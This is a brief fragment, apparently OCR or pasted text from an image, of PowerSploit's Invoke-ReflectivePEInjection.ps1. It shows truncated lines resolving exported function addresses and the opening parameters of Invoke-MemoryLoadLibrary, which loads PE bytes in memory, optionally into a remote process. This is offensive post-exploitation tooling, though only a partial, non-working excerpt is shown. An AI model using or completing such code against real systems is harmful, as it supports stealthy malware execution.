 github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1
invoke-mem 1/6
83 $FuncOffsetAddr = Add-SignedIntAsUnsigned ($PEHandle) ($ExportTable.AddressOfFunctions + ($Fu
84 $FuncOffset = [System.Runtime.InteropServices.Marshal]::PtrToStructure($FuncOffsetAddr, [Type
85 return Add-SignedIntAsUnsigned ($PEHandle) ($FuncOffset)
86 }
87 }
88
89 return [IntPtr]::Zero
90 }
91
92
93 Function Invoke-MemoryLoadLibrary
94 {
95 Param(
96 [Parameter( Position = 0, Mandatory = $true )]
97 [Byte[]]
98 $PEBytes,
99
00 [Parameter(Position = 1, Mandatory = $false)]
01 [String]
02 $ExeArgs,
03
04 [Parameter(Position = 2, Mandatory = $false)]
05 [IntPtr]
06 $RemoteProcHandle,